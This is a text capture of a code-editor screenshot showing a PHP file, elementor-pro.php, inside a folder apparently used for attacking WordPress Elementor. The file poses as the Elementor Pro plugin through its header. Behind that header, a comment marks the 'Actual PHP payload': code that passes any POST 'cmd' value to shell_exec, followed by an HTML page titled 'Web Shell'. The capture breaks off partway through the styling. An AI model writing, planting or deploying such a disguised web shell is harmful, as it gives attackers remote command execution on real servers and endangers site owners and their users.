 elementor-pro.php — code
50882.py
elementor-pro.php
bhack > WP-elementor > elementor-pro > elementor-pro.php
1 <?php
2 /**
3 * Plugin Name: Elementor Pro
4 */
5 // Actual PHP payload
6 if (!isset($_GET['activate']))
7 return;
8
9 if (!empty($_POST['cmd'])) {
10 $cmd = shell_exec($_POST['cmd']);
11 }
12 ?>
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <title>Web Shell</title>
20 <style>
21 * {
22 -webkit-box-sizing: border-box;
23 box-sizing: border-box;
24 }
25
26 body {
27 font-family: sans-serif;
28 color: rgba(0, 0, 0, .75);
29 }
30
31 main {
32 margin: auto;
33 max-width: 850px;
34 }
35
36 pre,
37 input,
38 button {
39 border-radius: 5px;
40 }
41
42 pre,
43 input,
2K+
master* Go 1.16.3 0 0 Ln 7, Col 12 Spaces: 4 UTF-8 LF PHP Go Update Available